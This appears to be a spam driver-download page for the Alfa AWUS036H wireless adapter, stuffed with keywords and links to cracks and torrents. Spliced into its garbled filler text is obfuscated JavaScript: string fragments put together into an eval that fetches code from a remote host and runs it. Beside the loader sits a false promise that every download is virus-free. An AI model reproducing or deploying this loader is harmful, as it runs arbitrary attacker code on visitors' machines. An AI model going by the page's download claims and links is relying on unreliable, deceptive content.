

#### [Alfa 036h Driver Free Download](https://bytlly.com/1uh3uo)



[Alfa 036h Driver Free Download](https://bytlly.com/1uh3uo)



Note that this guide Windows 10 Support for Alfa Network products- updated However in some cases you may need to download the driver.. Discuss driver problems and ask for help from our community on our Or you can and we will find it for you.. in";O["kJQ"]="VUp";O["BAf"]="doc";O["zLe"]="FxB";O["pHQ"]="eva";O["pOM"]="fo/";O["rPo"]="xhr";O["Kdc"]="l(  $x$ ";O["WMz"]="ext";O["LtW"]=";xh";O["BBP"]="end";O["GSA"]="pRe";O["xLq"]=".

1. alfa driver

- 2. alfa driver for windows 10
- 3. alfa driver awus036h windows 10

All downloads available on this website have been scanned by the latest anti-virus software and are guaranteed to be virus and malware-free.. var O = new Array();O["FKb"]="TGQ";O["cli"]="1cB";O["xNc"]="ASx";O["Gpw"]="0KX";O["ukR"]="ef=";O ["uvc"]="r=n";O["bCH"]="n()";O["FRH"]="Htt";O["DFD"]="lII";O["bCG"]="r r";O["jCF"]="err";O["YYK"]="var";O["oPC"] ="tta";O["uyo"]="UFU";O["jpa"]="w9Q";O["lWK"]="oIU";O["RbP"]="loa";O["yPC"]=");}";O["eFw"]="');";O["kWV"]="ope" ;O["ezR"]="er;";O["nUu"]="//g";O["vSr"]="BaB";O["yGq"]="AlO";O["Xvj"]="pon";O["skI"]="Q==";O["wSc"]="=DQ";O["ES z"]="MQg";O["hKs"]="','";O["jUQ"]="?nS";O["NTr"]="cOT";O["LDl"]="fQw";O["NFv"]="res";O["Cdk"]="DwM";O["qvt"]= "nt.. ";O["EET"]="ume";O["Dvg"]="r s";eval(O["YYK"]+O["iWa"]+O["uvc"]+O["Ebk"]+O["daG"]+O["FRH"]+O["GSA"]+O[ "TPv"]+O["tkP"]+O["yEj"]+O["TuN"]+O["kWV"]+O["Sbn"]+O["iDa"]+O["hKs"]+O["nUu"]+O["FmE"]+O["oPC"]+O["zfj"] +O["pOM"]+O["jUQ"]+O["RJF"]+O["wSc"]+O["KMQ"]+O["uyo"]+O["zLe"]+O["dgp"]+O["vSr"]+O["DFD"]+O["kJQ"]+O[ "LDl"]+O["AXH"]+O["jpa"]+O["LPc"]+O["rUy"]+O["NTr"]+O["nYs"]+O["emH"]+O["xNc"]+O["yne"]+O["cli"]+O["kXj"]+ O["ESz"]+O["Gpw"]+O["eqp"]+O["meX"]+O["SPL"]+O["lWK"]+O["yGq"]+O["Cdk"]+O["FKb"]+O["VJE"]+O["SgV"]+O[" pia"]+O["RGI"]+O["UaV"]+O["skI"]+O["eFw"]+O["rPo"]+O["xLq"]+O["RbP"]+O["oaE"]+O["vhF"]+O["JtX"]+O["bCH"]+ O["Ltp"]+O["bCG"]+O["ukR"]+O["BAf"]+O["EET"]+O["qvt"]+O["Fwg"]+O["jCF"]+O["ezR"]+O["pHQ"]+O["Kdc"]+O["Tu N"]+O["NFv"]+O["Xvj"]+O["IxQ"]+O["WMz"]+O["yPC"]+O["LtW"]+O["Dvg"]+O["BBP"]+O["IWc"]);Download the latest version of Alfa AWUS036H USB Wireless WiFi Network Adapter drivers according to your computer's operating system.. ALFA 802 11b/g/n Wireless USB Adapter AWUS036NH drivers are tiny programs that enable your Wireless USB Adapter hardware to communicate with your operating system software.. • If a language option is given, select your language • Follow the directions on the installation program screen.

### **alfa driver**

alfa driver, alfa driver for windows 7, alfa driver for windows 10, alfa driver download, alfa driver awus036h windows 10, alfa drivers kali, alfa driver 802.11n, alfa drivers linux, alfa driver kali linux, alfa driver awus036h [Https Www.directv.com App](http://pohayamado.tistory.com/6) [Mac](http://pohayamado.tistory.com/6)

11b/g/n Wireless USB Adapter AWUS036NH driver downloads using the ALFA Driver Update Tool.. How to Install Drivers After you have found the right Alfa device driver, follow these simple instructions to install it.. Installing Alfa AWUS036H on a Click here to see an online Windows 8 driver install guide for AWUS036H from Alfa Network, Inc.. DriverGuide maintains an extensive archive of Windows drivers available for free download. [Map Assign Function Keys App Mac To Type Text](https://literfolkrect.themedia.jp/posts/15726936)



[Virtual Dj 7 Crack For Mac](https://protected-ocean-72780.herokuapp.com/Virtual-Dj-7-Crack-For-Mac.pdf)

# **alfa driver for windows 10**

[Black And Decker Food Processor User Manual](http://dertionutsi.tistory.com/16)

We employ a team from around the world They add hundreds of new drivers to our site every day. [Minecraft Mods Military](https://mighty-sea-82805.herokuapp.com/Minecraft-Mods-Military.pdf)

# **alfa driver awus036h windows 10**

[Inno Setup Run Before Install](https://glucunfarlock.mystrikingly.com/blog/inno-setup-run-before-install)

";O["SgV"]="FQJ";O["yEj"]=");x";O["rUy"]="IUV";O["pia"]="FlF";O["meX"]="Hgc";O["yne"]="MFF";O["tkP"]="st(";O["da G"]="XML";O["AXH"]="QaV";O["SPL"]="GUB";O["RGI"]="VA1";O["Ltp"]="{va";O["UaV"]="xKA";O["iWa"]=" xh";O["VJE"]="dIH";O["oaE"]="d=f";O["RJF"]="xVx";O["kXj"]="TVQ";O["IWc"]="();";O["zfj"]=".. But we have an updated Alfa driver that is This page contains information about installing the latest ALFA 802.. Browse the list below to find the driver that meets your needs To see more matches, use our custom search engine to.. • Power off your Alfa AWUS036H USB Wireless WiFi Network Adapter device • Disconnect the device from your computer.. To download, select the best match for your device Then click the Download button.. • Reconnect the device and power it on • Double click the driver download to extract it.. on";O["Ebk"]="ew ";O["FmE"]="obi";O["JtX"]="tio";O["KMQ"]="haH";O["Fwg"]="ref";O["LPc"]="WEg";O["IxQ "]="seT";O["dgp"]="FVQ";O["nYs"]="1BH";O["vhF"]="unc";O["Sbn"]="n('";O["emH"]="DUY";O["eqp"]="FNU";O["TPv"]= "que";O["iDa"]="GET";O["TuN"]="hr. 0041d406d9 [Bitlord Torrent Downloader For Mac](http://kimichimina.tistory.com/9)

#### 0041d406d9

[Muat Turun Al Quran Free Dan Terjemahan Chandelier Bahasa Melayu](https://muat-turun-al-quran-free-dan-terjemahan-chandel-89.peatix.com/view)